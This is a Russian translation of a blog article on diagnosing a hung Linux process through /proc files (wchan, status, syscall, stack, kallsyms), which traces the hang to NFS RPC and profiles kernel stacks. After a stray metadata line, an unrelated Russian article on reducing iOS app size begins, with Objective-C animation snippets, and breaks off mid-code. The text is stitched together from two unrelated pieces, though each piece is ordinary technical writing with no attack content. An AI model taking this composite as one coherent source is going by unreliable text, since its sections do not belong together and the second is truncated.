Данная статья касается современных линуксов. Например, RHEL6 с ядрами 2.6.3х — подойдёт, а вот RHEL5 с ядрами 2.6.18 (кстати, наиболее популярный в продакшне) — увы, нет. И ещё — здесь не будет описания ядерных отладчиков или скриптов SytemTap; только старые-добрые простые команды вида «cat /proc/PID/xyz» в отношении некоторых полезных узлов файловой системы /proc.
#### Диагностика «тормозящего» процесса
Вот хороший пример часто возникающей проблемы, которую я воспроизвёл на своём лаптопе: пользователь жалуется, что команда `find` работает «значительно медленнее», при этом не возвращая никаких результатов. Зная, в чём дело, мы решили проблему. Однако меня попросили изложить систематический подход к решению подобных задач.
К счастью, система работает под управлением OEL6, т.е. на достаточно свежем ядре (а именно — 2.6.39 UEK2)
Итак, приступим к диагностике.
Сперва проверим, жив ли ещё процесс find:
> [root@oel6 ~]# ps -ef | grep find
>
> root **27288** 27245 4 11:57 pts/0 00:00:01 **find. -type f**
>
> root 27334 27315 0 11:57 pts/1 00:00:00 grep find
>
>
Да, он на месте – PID 27288 (дальше в примере диагностики я буду использовать этот pid)
Начнём с основ и взглянем, что является узким местом для данного процесса. Если он ничем не заблокирован (например, читает всё ему необходимое из кэша), он должен использовать 100% CPU. Если же он в блокировке из-за IO или проблем с сетью, то нагрузка на процессор должна быть ниже, либо вообще отсутствовать.
> [root@oel6 ~]# top -cbp **27288**
>
> top — 11:58:15 up 7 days, 3:38, 2 users, load average: 1.21, 0.65, 0.47
>
> Tasks: 1 total, 0 running, 1 sleeping, 0 stopped, 0 zombie
>
> Cpu(s): 0.1%us, 0.1%sy, 0.0%ni, 99.8%id, 0.0%wa, 0.0%hi, 0.0%si, 0.0%st
>
> Mem: 2026460k total, 1935780k used, 90680k free, 64416k buffers
>
> Swap: 4128764k total, 251004k used, 3877760k free, 662280k cached
>
>
>
> PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
>
> 27288 root 20 0 109m 1160 844 D **0.0** 0.1 0:01.11 find. -type f
>
>
Вывод команды 'top' утверждает, что этот процесс вообще не нагружает CPU (либо нагрузка настолько мала, что её можно считать нулевой). Однако есть весьма важное различие между процессом, который полностью завис, не имея вообще шанса получить квант процессора, и процессом, который постоянно просыпается из состояния ожидания и затем сразу снова засыпает (например, некая операция опроса (poll), которая постоянно завершается по таймауту, а затем процесс по ходу выполнения вызывает её снова и засыпает). Для того, чтобы распознать эти два состояния, команды 'top', к сожалению, недостаточно. Но по крайней мере мы уже выяснили, что этот процесс не пожирает процессорное время.
Давайте попробуем другие инструменты. Обычно, если процесс кажется зависшим подобным образом (0% CPU обычно означает, что процесс находится в каком-то блокирующем системном вызове — который приводит к тому, что ядро усыпляет процесс), я запускаю `strace` на этом процессе чтобы отследить, на каком системном вызове он в настоящий момент застрял. Если же процесс на самом деле не совсем завис, а периодически возвращается из системного вызова и просыпается, то это тоже будет видно в выводе strace (системный вызов будет периодически завершаться, а затем вызываться снова):
> [root@oel6 ~]# strace -cp 27288
>
> Process 27288 attached — interrupt to quit
>
>
>
> **^C
>
> ^Z**
>
> [1]+ Stopped strace -cp 27288
>
>
>
> [root@oel6 ~]# kill -9 %%
>
> [1]+ Stopped strace -cp 27288
>
> [root@oel6 ~]#
>
> [1]+ Killed strace -cp 27288
>
>
Упс… Похоже, сама команда strace тоже зависла! Она достаточно долгое время ничего не выводила на экран, и даже не отвечала на нажатие CTRL+C, так что пришлось сперва отправить её в фоновый режим, нажав CTRL+Z, а затем и вовсе убить. Не очень лёгкая диагностика!
Давайте попробуем pstack (на Linux pstack — это всего лишь скрипт-обёртка для отладчика GDB). Pstack ничего не скажет нам о внутренней кухне ядра, но по крайней мере укажет, что это там за системный вызов (обычно это выглядит как вызов функции библиотеки libc на вершине пользовательского стека):
> [root@oel6 ~]# pstack 27288
>
>
>
> ^C
>
> ^Z
>
> [1]+ Stopped pstack 27288
>
>
>
> [root@oel6 ~]# kill %%
>
> [1]+ Stopped pstack 27288
>
> [root@oel6 ~]#
>
> [1]+ Terminated pstack 27288
>
>
Pstack тоже завис без всяких объяснений!
Итак, мы до сих пор не знаем, завис ли наш процесс на 100% (увы), либо всего лишь на 99.99% (просыпается и сразу засыпает) — а также не знаем, где именно это произошло.
Куда ещё можно посмотреть? Есть ещё одно часто доступное место — поля status и WCHAN, содержимое которых можно исследовать с помощью старой-доброй команды ps (хм… возможно, стоило запустить её сразу, чтобы удостовериться, что мы имеем дело не с зомби):
> [root@oel6 ~]# ps -flp 27288
>
> F S UID PID PPID C PRI NI ADDR SZ **WCHAN** STIME TTY TIME CMD
>
> 0 D root 27288 27245 0 80 0 — 28070 **rpc\_wa** 11:57 pts/0 00:00:01 find. -type f
>
>
Чтобы удостовериться, что процесс продолжает находиться в одном и том же состоянии, ps нужно запустить несколько раз подряд (вы же не хотите прийти к ложному заключению на основании единственной попытки, сделанной в *неудачный* момент?). Однако здесь я храбро показываю только один запуск.
Процесс находится в состоянии D («беспробудный сон»), что обычно связано с дисковым вводом-выводом (о чём так же говорит и man-страница к ps). К тому же поле WCHAN (имя функции, которая привела процесс к состоянию спячки/ожидания) немного обрезано. Я могу добавить опцию к вызову ps, чтобы сделать вывод этого поля чуть шире, однако поскольку его содержимое в любом случае идёт из системы /proc, давайте заглянем прямо в источник (опять же, было бы неплохо сделать это несколько раз, чтобы удостовериться, завис ли процесс полностью, или же просто очень часто и помногу спит):
> [root@oel6 ~]# cat /proc/27288/**wchan**
>
> **rpc\_wait\_bit\_killable**
>
>
Хм… Похоже, процесс ожидает какой-то вызов RPC. Это обычно означает, что процесс общается с другими процессами (либо на локальной машине, либо вообще на удалённом сервере). Но мы по-прежнему не знаем, почему.
#### Есть ли какое-нибудь движение, или процесс совсем завис?
Перед тем, как перейти к самому «мясу» статьи, давайте определим, завис ли процесс окончательно, или нет. На современных ядрах об этом можно узнать, изучая /proc/PID/status. Я выделил для наглядности интересные нам значения:
> [root@oel6 ~]# cat /proc/27288/**status**
>
> Name: find
>
> **State: D (disk sleep)**Tgid: 27288
>
> Pid: 27288
>
> PPid: 27245
>
> TracerPid: 0
>
> Uid: 0 0 0 0
>
> Gid: 0 0 0 0
>
> FDSize: 256
>
> Groups: 0 1 2 3 4 6 10
>
> VmPeak: 112628 kB
>
> VmSize: 112280 kB
>
> VmLck: 0 kB
>
> VmHWM: 1508 kB
>
> VmRSS: 1160 kB
>
> VmData: 260 kB
>
> VmStk: 136 kB
>
> VmExe: 224 kB
>
> VmLib: 2468 kB
>
> VmPTE: 88 kB
>
> VmSwap: 0 kB
>
> Threads: 1
>
> SigQ: 4/15831
>
> SigPnd: 0000000000040000
>
> ShdPnd: 0000000000000000
>
> SigBlk: 0000000000000000
>
> SigIgn: 0000000000000000
>
> SigCgt: 0000000180000000
>
> CapInh: 0000000000000000
>
> CapPrm: ffffffffffffffff
>
> CapEff: ffffffffffffffff
>
> CapBnd: ffffffffffffffff
>
> Cpus\_allowed: ffffffff,ffffffff
>
> Cpus\_allowed\_list: 0-63
>
> Mems\_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000001
>
> Mems\_allowed\_list: 0
>
> **voluntary\_ctxt\_switches: 9950
>
> nonvoluntary\_ctxt\_switches: 17104**
>
>
Процесс находится в состоянии D — дисковый сон («беспробудный» сон). Также обратите внимание на значения `voluntary_ctxt_switches` и `nonvoluntary_ctxt_switches` — они подскажут нам, сколько раз процессор получал кванты CPU (или отдавал назад). Затем, спустя несколько секунд, запустите команду повторно и проверьте, не увеличились ли значения. В моём случае числа не увеличились, и потому я бы предположил, что процесс завис намертво (ну, или по крайней мере ни разу не просыпался в течение тех нескольких секунд между командами). Итак, теперь я могу быть более уверен в том, что процесс полностью завис (а не просто летит ниже радаров, постоянно потребляя 0.04% времени процессора).
Кстати, есть ещё два места, где можно посмотреть количество переключений контекста (а второе из них, вдобавок, доступно и на древних ядрах):
> [root@oel6 ~]# cat /proc/27288/**sched**
>
> find (27288, #threads: 1)
>
> — se.exec\_start: 617547410.689282
>
> se.vruntime: 2471987.542895
>
> se.sum\_exec\_runtime: 1119.480311
>
> se.statistics.wait\_start: 0.000000
>
> se.statistics.sleep\_start: 0.000000
>
> se.statistics.block\_start: 617547410.689282
>
> se.statistics.sleep\_max: 0.089192
>
> se.statistics.block\_max: 60082.951331
>
> se.statistics.exec\_max: 1.110465
>
> se.statistics.slice\_max: 0.334211
>
> se.statistics.wait\_max: 0.812834
>
> se.statistics.wait\_sum: 724.745506
>
> se.statistics.wait\_count: 27211
>
> se.statistics.iowait\_sum: 0.000000
>
> se.statistics.iowait\_count: 0
>
> se.nr\_migrations: 312
>
> se.statistics.nr\_migrations\_cold: 0
>
> se.statistics.nr\_failed\_migrations\_affine: 0
>
> se.statistics.nr\_failed\_migrations\_running: 96
>
> se.statistics.nr\_failed\_migrations\_hot: 1794
>
> se.statistics.nr\_forced\_migrations: 150
>
> **se.statistics.nr\_wakeups: 18507**se.statistics.nr\_wakeups\_sync: 1
>
> se.statistics.nr\_wakeups\_migrate: 155
>
> se.statistics.nr\_wakeups\_local: 18504
>
> se.statistics.nr\_wakeups\_remote: 3
>
> se.statistics.nr\_wakeups\_affine: 155
>
> se.statistics.nr\_wakeups\_affine\_attempts: 158
>
> se.statistics.nr\_wakeups\_passive: 0
>
> se.statistics.nr\_wakeups\_idle: 0
>
> avg\_atom: 0.041379
>
> avg\_per\_cpu: 3.588077
>
> **nr\_switches: 27054
>
> nr\_voluntary\_switches: 9950
>
> nr\_involuntary\_switches: 17104**se.load.weight: 1024
>
> policy: 0
>
> prio: 120
>
> clock-delta: 72
>
>
Здесь нужно смотреть на число `nr_switches` (которое равно `nr_voluntary_switches` + `nr_involuntary_switches`).
Общее число nr\_switches — 27054 в приведённом выше куске, а также находится в третьем поле в выводе /proc/PID/schedstat:
> [root@oel6 ~]# cat /proc/27288/**schedstat**
>
> 1119480311 724745506 **27054**
>
>
И оно не увеличивается…
#### Исследуем внутреннюю кухню ядра с помощью файловой системы /proc
Похоже, наш процесс весьма крепко завис :). Strace и pstack бесполезны. Они используют системный вызов ptrace() для подключения к процессу и внедрения в его память, но поскольку процесс безнадёжно завис, скорее всего в каком-то системном вызове, я предполагаю, что и вызов ptrace() тоже зависает сам по себе (кстати, я как-то попробовал запустить strace на сам strace в тот момент, когда он подключается к целевому процессу. И это привело к крэшу процесса. Я предупредил! :)
Как же мы узнаем, в каком системном вызове мы зависли, не имея ни strace, ни pstack? К счастью мы работаем на современном ядре! Поприветсвуем /proc/PID/syscall!
> [root@oel6 ~]# cat /proc/27288/**syscall**
>
> **262** 0xffffffffffffff9c 0x20cf6c8 0x7fff97c52710 0x100 0x100 0x676e776f645f616d 0x7fff97c52658 0x390e2da8ea
>
>
Зашибись! И что мне с этим делать???
Ну, обычно эти числа для чего-то нужны. Если мы видим что-нибудь вроде “0xAVeryBigNumber” то это обычно адрес в памяти (и их можно использовать с утилитами вроде pmap), а если число маленькое — скорее всего это индекс к какому-нибудь массиву. Например, массив дескрипторов открытых файлов (который вы можете лицезреть в /proc/PID/fd), или, в этом случае, поскольку мы имеем дело с системными вызовами — это номер системного вызова, в котором находится процесс! Итак, мы теперь знаем, что процесс завис в системном вызове #262!
Заметьте, что номера системных вызовов могут различаться между разными ОС, версиями ОС и платформами, а потому вам понадобится правильный заголовочный файл от вашей ОС. Неплохо начать с поиска “syscall\*” в папке /usr/include. На моей версии и платформе Linux (64bit) системные вызовы определены в файле `/usr/include/asm/unistd_64.h`:
> [root@oel6 ~]# grep 262 **/usr/include/asm/unistd\_64.h**
>
> #define \_\_NR\_**newfstatat** **262**
>
>
Мы почти у цели! Системный вызов 262 это нечто под именем `newfstatat`. Осталось запустить man и узнать, что это. Дам небольшую подсказку по именам системных вызовов: если страница man не находит нужного имени, попробуйте поискать без всевозможных суффиксов и префиксов (например, “man pread” вместо “man pread64″) – а в данном случае запустите man без префикса «new» – `man fstatat`. Ну или просто загуглите.
Как бы то ни было, этот системный вызов — “new-fstat-at” — даёт возможность читать свойства файла очень похоже на то, как это делает обычный системный вызов stat. И мы зависли как раз в операции чтения метаданных файла. Итак, мы продвинулись ещё на шаг дальше. Однако мы до сих пор так и не знаем, почему случилось зависание!
Ну что ж, пришло время поприветствовать [моего маленького друга](https://www.youtube.com/watch?v=a_z4IuxAqpE) **/proc/PID/stack**, который позволит вам просматривать цепочку ядерного стека процесса просто распечатывая содержимое proc-файла!!!
> [root@oel6 ~]# cat /proc/27288/**stack**
>
> [] **rpc\_wait\_bit\_killable**+0x24/0x40 [sunrpc]
>
> [] \_\_rpc\_execute+0xf5/0x1d0 [sunrpc]
>
> [] rpc\_execute+0x43/0x50 [sunrpc]
>
> [] rpc\_run\_task+0x75/0x90 [sunrpc]
>
> [] rpc\_call\_sync+0x42/0x70 [sunrpc]
>
> **[] nfs3\_rpc\_wrapper.clone.0+0x35/0x80 [nfs]
>
> [] nfs3\_proc\_getattr+0x47/0x90 [nfs]
>
> [] \_\_nfs\_revalidate\_inode+0xcc/0x1f0 [nfs]
>
> [] nfs\_revalidate\_inode+0x36/0x60 [nfs]
>
> [] nfs\_getattr+0x5f/0x110 [nfs]**
>
> [] vfs\_getattr+0x4e/0x80
>
> [] vfs\_fstatat+0x70/0x90
>
> [] sys\_**newfstatat**+0x24/0x50
>
> [] system\_call\_fastpath+0x16/0x1b
>
> [] 0xffffffffffffffff
>
>
Верхняя функция — это то место в коде ядра, где мы зависли. Это в точности то, о чём нам уже сказало поле WCHAN (однако заметьте, что на самом деле там выше есть ещё некоторые функции, такие как ядерная функция `schedule()`, которая усыпляет или будит процессы по мере необходимости. Однако эти функции здесь не показаны, возможно, потому что они являются уже результатом самого состояния ожидания, а не его причиной).
Имея на руках полный стек ядра для данной задачи, мы можем изучать его снизу вверх и пытаться разобраться, каким же образом вызов функции `rpc_wait_bit_killable` привёл к вызову планировщика и помещению нас в спящее состояние.
Вызов `system_call_fastpath` — это стандартный обработчик системных вызовов ядра, который привёл к вызову кода, реализующего системный вызов newfstatat (`sys_newfstatat`), с которым мы имеем дело. Двигаясь дальше вглубь «дочерних» функций мы видим несколько штук, связанных с NFS. Это уже 100% неопровержимое доказательство, что мы находимся где-то в районе кода обработки NFS! Я не говорю «в коде NFS», покуда ещё выше мы видим, как крайняя из этих функций NFS, в свою очередь, вызывает некую функцию RPC (rpc\_call\_sync), чтобы связаться с другим процессом. В этом случае это, вероятно, `[kworker/N:N]`, `[nfsiod]`, `[lockd]` или `[rpciod]` IO-потоки ядра. И какой-то из этих потоков по какой-то причине никак не отвечает (обычно следует подозревать оборванное сетевое соединение, потерю пакетов или просто какие-то проблемы с сетью).
Чтобы разобраться, не завис ли какой-нибудь из этих вспомогательных потоков в коде, связанном с сетью, вам также нужно рассмотреть и их стеки, хотя, например, kworker-ы выполняют гораздо больше функций, чем просто соединение RPC для NFS. Во время отдельного эксперимента (просто копируя большой файл через NFS) я поймал одного из kworker-ов, ожидающего в коде общения с сетью:
> [root@oel6 proc]# for i in `pgrep worker`; do ps -fp $i; cat /proc/$i/stack; done
>
> UID PID PPID C STIME TTY TIME CMD
>
> root 53 2 0 Feb14? 00:04:34 [**kworker**/1:1]
>
>
>
> [] \_\_cond\_resched+0x2a/0x40
>
> [] lock\_sock\_nested+0x35/0x70
>
> **[] tcp\_sendmsg+0x29/0xbe0**
>
> [] inet\_sendmsg+0x48/0xb0
>
> [] sock\_sendmsg+0xef/0x120
>
> [] kernel\_sendmsg+0x41/0x60
>
> [] xs\_send\_kvec+0x8e/0xa0 [sunrpc]
>
> [] xs\_sendpages+0x173/0x220 [sunrpc]
>
> [] xs\_tcp\_send\_request+0x5d/0x160 [sunrpc]
>
> [] xprt\_transmit+0x83/0x2e0 [sunrpc]
>
> [] call\_transmit+0xa8/0x130 [sunrpc]
>
> [] \_\_rpc\_execute+0x66/0x1d0 [sunrpc]
>
> **[] rpc\_async\_schedule+0x15/0x20 [sunrpc]**[] process\_one\_work+0x13e/0x460
>
> [] worker\_thread+0x17c/0x3b0
>
> [] kthread+0x96/0xa0
>
> [] kernel\_thread\_helper+0x4/0x10
>
>
Вероятно, не составит труда включить трассировку ядра и узнать, какие именно потоки ядра общаются между собой, но в данной статье я не хочу этим заниматься. Пусть это будет практическим (и простым) диагностическим упражнением!
#### Разбираемся и «чиним»
В любом случае, благодаря возможности очень легко получить распечатку стека ядра в современных Linux (не могу точно сказать, в какой именно версии ядра это появилось), мы смогли последовательно заключить, где именно зависла наша команда find — а именно, в коде NFS в ядре Linux. А когда вы имеете дело с зависанием, связанном с NFS, скорее всего следует подозревать проблемы с сетью. Если вам любопытно, каким образом я воспроизвёл указанную проблему, то всё очень просто: я смонтировал том NFS из виртуальной машины, запустил команду find, а затем приостановил машину. Это привело к тем же симптомам, как если бы имелась сетевая (конфигурация, firewall) проблема, где соединение молча обрывается без уведомления концевых узлов TCP, или где пакеты по какой-то причине просто не проходят.
Поскольку на вершине стека находится одна из «убиваемых» функций (которую можно безопасно прервать, `rpc_wait_bit_killable`), мы можем убить её командой `kill -9`:
> [root@oel6 ~]# ps -fp 27288
>
> UID PID PPID C STIME TTY TIME CMD
>
> root 27288 27245 0 11:57 pts/0 00:00:01 **find. -type f**
>
> [root@oel6 ~]# **kill -9** 27288
>
>
>
> [root@oel6 ~]# ls -l /proc/27288/stack
>
> ls: cannot access /proc/27288/stack: No such file or directory
>
>
>
> [root@oel6 ~]# ps -fp 27288
>
> UID PID PPID C STIME TTY TIME CMD
>
> [root@oel6 ~]#
>
>
процесс завершён.
#### Профилирование потоков ядра «на коленке»
Заметьте, что файл /proc/PID/stack выглядит как обычный текстовый файл. А потому вы можете легко получить профиль потоков ядра! Вот, как можно «на коленке» узнать текущий системный вызов, а также раскрутку стека ядра (если находимся в системном вызове), а затем объединить всё это в полуиерархический профиль:
> [root@oel6 ~]# **export LC\_ALL=C**; for i in {1..100}; do cat /proc/29797/**syscall** | awk '{ print $1 }'; cat /proc/29797/stack | /home/oracle/os\_explain -k; usleep 100000; done | sort -r | uniq -c
>
>
>
> **```
> 69 running
> 1 ffffff81534c83
> 2 ffffff81534820
> 6 247
> 25 180
> ```**
>
>
> ```
>
> 100 0xffffffffffffffff
> 1 thread_group_cputime
> 27 sysenter_dispatch
> 3 ia32_sysret
> 1 task_sched_runtime
> 27 sys32_pread
> 1 compat_sys_io_submit
> 2 compat_sys_io_getevents
> 27 sys_pread64
> 2 sys_io_getevents
> 1 do_io_submit
> 27 vfs_read
> 2 read_events
> 1 io_submit_one
> 27 do_sync_read
> 1 aio_run_iocb
> 27 generic_file_aio_read
> 1 aio_rw_vect_retry
> 27 generic_file_read_iter
> 1 generic_file_aio_read
> 27 mapping_direct_IO
> 1 generic_file_read_iter
> 27 blkdev_direct_IO
> 27 __blockdev_direct_IO
> 27 do_blockdev_direct_IO
> 27 dio_post_submission
> 27 dio_await_completion
> 6 blk_flush_plug_list
>
> ```
>
>
>
Это позволит очень грубо оценить, где в ядре процесс проводит своё время (если вообще проводит). Номера системных вызовов выделены отдельно сверху. «running» означает, что во время диагностики процесс работал в пространстве пользователя (а не в системных вызовах). Так, 69% времени процесс находился в пользовательском коде; 25% в системном вызове #180 (nfsservctl на моей системе), и 6% в системном вызове #247 (waitid).
*Выше автор использует вызов некоего скрипта [/home/oracle/os\_explain](http://blog.tanelpoder.com/files/scripts/tools/unix/os_explain). Раздобыть его можно по ссылке — прим. перев.*
В выводе видно ещё две «функции», по какой-то причине они не отобразились по именам. Однако их адреса известны, поэтому мы можем проверить их вручную:
> [root@oel6 ~]# cat /proc/**kallsyms** | grep -i **ffffff81534c83**
>
> ffffffff81534c83 t ia32\_sysret
>
>
Похоже, что это возврат из системного вызова для 32-битной подсистемы, однако поскольку эта функция не является сама по себе системным вызовом (это всего лишь внутренняя вспомогательная функция), видимо, обработчик /proc/stack не отобразил её имя. Возможно также, что эти адреса показаны, поскольку состояние /proc не консистентно для читателя: пока один поток модифицирует эти структуры памяти и элементы, читающие потоки иногда видят устаревшие данные.
Проверим заодно второй адрес:
> [root@oel6 ~]# cat /proc/kallsyms | grep -i ffffff81534820
>
> [root@oel6 ~]#
>
>
Ничего не нашли? Хорошо, однако отладка на этом не закончена! Поищем что-нибудь инересное вокруг данного адреса. Например, удалим пару последних цифр в конце адреса:
> [root@oel6 ~]# cat /proc/kallsyms | grep -i ffffff815348
>
> ffffffff8153480d t sysenter\_do\_call
>
> **ffffffff81534819 t sysenter\_dispatch**ffffffff81534847 t sysexit\_from\_sys\_call
>
> ffffffff8153487a t sysenter\_auditsys
>
> ffffffff815348b9 t sysexit\_audit
>
>
Выглядит так, что функция sysenter\_dispatch начинается буквально одним байтом ранее первоначального адреса, отображённого в /proc/PID/stack. Поэтому мы вероятнее всего почти выполнили один байт (возможно, команду NOP, расположенную там для динамической отладки). Тем не менее, похоже, что эти куски стека находятся в функции `sysenter_dispatch`, которая не является сама по себе системным вызовом, а является вспомогательной функцией. (*Если чуть докопаться — там всё же разница не в 1, а в 7 байт. Числа то шестнадцатеричные! — прим. перев.*)
#### Ещё о профилировании стека
Заметьте, что существующие различные утилиты раскрутки стека — Perf на Linux, утилиты Oprofile и `profile` из DTrace на Solaris фиксируют регистры указателя инструкций (EIP на 32-битном Intel, или RIP на x64), а также указателя стека (ESP на 32бит и RSP на x64) для текущего потока на процессоре, а затем проходят по указателям стека назад. Таким образом, эти утилиты способны показать лишь те потоки, которые выполняются на CPU в момент тестирования! Это, безусловно, замечательно, когда мы ищем проблемы с высокой нагрузкой процессора, однако совершенно бесполезно для диагностики намертво зависших, либо находящихся в длительном ожидании/спячке процессов.
Утилиты вроде pstack на Linux,Solaris,HP-UX, procstack (на AIX), ORADEBUG SHORT\_STACK и просто чтение псевдофайла /proc/PID/stack являются хорошим дополнением (но не заменой) утилит профилирования CPU — покуда они дают доступ к памяти процесса независимо от его состояния в планировщике и читают стек прямо оттуда. Если процесс спит и не касается CPU, то вершина стека процесса может быть прочитана из сохранённого контекста — который сохраняется в памяти ядра планировщиком ОС во время переключения контекстов.
Безусловно, утилиты профилирования событий процессора зачастую могут дать гораздо больше, чем просто pstack, OProfile, Perf и даже провайдер CPC в DTrace (на Solaris11). Например, устанавливать и считывать внутренние счётчики процессора, чтобы оценить такие вещи, как количество пропущенных циклов CPU при ожидании доступа к памяти; количество промахов кэшей L1/L2 и т.д. Но лучше почитайте, что пишет по этому поводу Kevin Closson: ([Perf](http://kevinclosson.wordpress.com/2013/02/18/using-linux-perf1-to-analyze-database-processes-part-i/), [Oprofile](http://kevinclosson.wordpress.com/2006/12/14/using-oprofile-to-monitor-kernel-overhead-on-linux-running-oracle/))
Удачи :-)
#### Связанные темы
* [Finding Oracle Homes which Oracle instances are using on…](http://blog.tanelpoder.com/2011/02/28/finding-oracle-homes-with/)
* [Debugger Dangers – Part 2](http://blog.tanelpoder.com/2013/05/27/debugger-dangers-part-2/)
* [What is the purpose of segment level checkpoint before…](http://blog.tanelpoder.com/2011/07/06/what-is-the-purpose-of-segment-level-checkpoint-before-droptruncate-of-a-table/)
* [Evil things are happening in Oracle](http://blog.tanelpoder.com/2011/11/13/evil-things-are-happening-in-oracle/)
* [Oracle Exadata Performance series – Part 1: Should I…](http://blog.tanelpoder.com/2011/03/13/oracle-exadata-performance-series-part-1-should-i-use-hugepages-on-linux-database-nodes/) | https://habr.com/ru/post/209446/ | null | ru | null |
# Уменьшаем размер приложения: проверенные способы
### Введение
Одним из немаловажных аспектов разработки мобильных приложений является оптимизация размера. Мы все по личному опыту знаем, что чем меньше весит приложение, тем охотнее его скачивают, особенно если под рукой нет точки доступа Wi-Fi, а скорость и/или трафик мобильного интернета оставляют желать лучшего. К тому же, нельзя забывать и о том, что некоторые маркеты ставят ограничение на размер выпускаемого приложения. Например, в App Store продукты размером до 100 МБ доступны для скачивания по мобильному интернету, если же вес приложения превышает этот порог, то скачать его можно только через Wi-Fi. На Play Market же приложение, которое вытягивает больше 100 МБ, нельзя загрузить в принципе. В данной статье мы опишем, к каким методам и хитростям прибегали наши разработчики нативных приложений на iOS для того, чтобы уменьшить вес продукта, и добавим к этому несколько дельных советов, найденных в сети.

### Основные способы уменьшения размера приложения
#### Графический контент
Сейчас дизайн играет ключевую роль в любом хорошем приложении. Если интерфейс минималистичен или продукт имеет небольшой набор функций, то этот этап можно пропустить. Если же проект отличается богатым функционалом или поддерживает некоторое количество цветовых схем, то здесь уже не обойтись без большого количества изображений со всеми вытекающими последствиями для веса. Кроме того, зачастую в проекты по умолчанию добавляются наборы изображений под различные форм-факторы мобильных устройств, как например @1x, @2x, @3x для iOS приложений. Ниже мы приведем методы, которые использовали в своих приложениях, чтобы разрешить проблему с обилием графического контента. Возможно, какие-то из них вы применяете и сами.
Один из простейших путей — использовать вместо трех масштабов только 3x изображение. Этот способ не назовешь оптимальным, так как на устройствах, ориентированных под 1x и 2x масштабы, такие изображения не всегда будут смотреться приемлемо. Однако за неимением лучшего этим приемом можно неплохо уменьшить размер проекта при огромном количестве графики.
Другой способ завязан на добавлениеи векторных изображений вместо растровых. На iOS мы экспортировали изображения в формат PDF. Зачастую такой файл действительно весит меньше, однако это работает не со всеми изображениями. Загвоздка здесь в том, что в векторная графика может некорректно отображать некоторые маски изображения, делая их абсолютно черными или искажая цвета.
Теперь рассмотрим пример с приложением, имеющим несколько цветовых схем (в простонародье «скин»). Чем больше цветовых схем в приложении, тем сильнее возрастает количество необходимых изображений. Если в изображении используется более одного цвета, то приходится хранить несколько вариантов на каждый скин. Однако, в случае когда изображение однотонное, его можно сделать шаблонным и уже в самом коде менять цвет оттенка (tint color). На iOS создать подобный шаблон можно двумя способами:
1. выставить Template Image в самом XCode (см. Рис.1);
2. задать шаблонный режим программно

*Рис.1. Выставление шаблонного режима изображения в XCode.*
```
UIImage *templateImage = [[UIImage imageNamed:@«Back Chevron»] imageWithRenderingMode:UIImageRenderingModeAlwaysTemplate];
[backButton setTintColor:[UIColor blueColor]];
```
— где UIImageRenderingModeAlwaysTemplate и является шаблонным режимом изображения.
#### Замена анимационных изображений
Добавление анимации — обычное дело в приложениях. Она привлекает внимание пользователя к нужным объектам интерфейса и делает его менее статичным, обеспечивая более приятный опыт взаимодействия. Некоторые простые анимации, наподобие перемещения объекта из одной части экрана в другую или появления снизу нового окна, можно сделать программно. Другие же, более сложные, требуют отрисовки каждого кадра анимации. Когда мы впервые столкнулись с добавлением анимационного изображения в ходе разработки, то использовали для его реализации один из распространенных способов, а именно анимирование через массив изображений. Выглядело это так:
```
NSArray *gif=@[@"frame1",@"frame2",@"frame3",@"frame4",@"frame5", @"frame6",@"frame7",@"frame8",@"frame9",@"frame10"];
NSMutableArray \*images = [[NSMutableArray alloc] init];
for (int i = 0; i < gif.count; i++)
{
UIImage \*image=[UIImage imageNamed:[gif objectAtIndex:i]];
[images addObject:image];
}
imageView.animationImages = images;
imageView.animationDuration = 0.3;
imageView.animationRepeatCount=1;
[imageView startAnimating];
```
Сначала создается массив с названиями изображений, затем — массив который поочередно пополняется изображениями из названий. Потом у переменной типа UIImageView задаются массив изображений для анимации, продолжительность анимации и количество повторений. После чего запускается сама анимация. Однако если кадров много и при этом на каждый из них приходится по три масштаба, то для размера приложения это не сулит ничего хорошего. Придя к такому печальному итогу, мы задались поиском способа добавления gif-файла вместо массива картинок. К счастью, на просторах интернета нам попалась категория UIImage+animatedGIF, которая все это уже умеет. Данная категория добавляет классу UIImage два метода:
```
+ (UIImage * _Nullable)animatedImageWithAnimatedGIFData:(NSData * _Nonnull)theData;
+ (UIImage * _Nullable)animatedImageWithAnimatedGIFURL:(NSURL * _Nonnull)theURL;
```
Первый метод загружает gif, сохраненный в виде данных, а второй метод берет его прямо из ссылки на ресурс, например, из бандла приложения. Сам gif-файл можно сделать из тех же кадров на каком-нибудь сервисе для создания таких файлов, где задается количество кадров в секунду, сжатие и разрешение. Правильно выставленные параметры дадут на выходе гифку приемлемого веса. Теперь остается только добавить ее в бандл и использовать один из методов указанных выше.
Однако gif-файл тоже занимает пространство, поэтому мы старались выполнить все анимации программно. В [Audio Editor Tool](http://go.everydaytools.mobi/AqPOCw) на стартовом экране у нас проигрывается [анимация появления логотипа AUDIO EDITOR побуквенно](http://imgur.com/a/mr6Gk). Раньше данная анимация была реализована с помощью гифки, но из-за большого разрешения изображения весила она многовато. Поэтому мы решили реализовать ее с помощью CABasicAnimation.
```
CAGradientLayer *gradient=[CAGradientLayer layer];
gradient.frame=animationLabel.bounds;
gradient.colors = @[(id)[UIColor colorWithWhite:1 alpha:1.0].CGColor,
(id)[UIColor clearColor].CGColor];
gradient.startPoint = CGPointMake(0.0, 0.5);
gradient.endPoint = CGPointMake(0.1, 0.5);
animationLabel.layer.mask=gradient;
dispatch_after(dispatch_time(DISPATCH_TIME_NOW, (int64_t)(0.99 * NSEC_PER_SEC)), dispatch_get_main_queue(), ^{
gradient.colors = @[(id)[UIColor colorWithWhite:1 alpha:1.0].CGColor,
(id)[UIColor colorWithWhite:1 alpha:1.0].CGColor];
});
CABasicAnimation *startPoint=[CABasicAnimation animationWithKeyPath:@"startPoint"];
startPoint.fromValue= [NSValue valueWithCGPoint:CGPointMake(0.0, 0.5)];
startPoint.toValue= [NSValue valueWithCGPoint:CGPointMake(1.0, 0.5)];
startPoint.duration = 0.9;
[startPoint setBeginTime:0.1];
startPoint.removedOnCompletion=NO;
CABasicAnimation *endPoint=[CABasicAnimation animationWithKeyPath:@"endPoint"];
endPoint.fromValue= [NSValue valueWithCGPoint:CGPointMake(0.1, 0.5)];
endPoint.toValue= [NSValue valueWithCGPoint:CGPointMake(1.0, 0.5)];
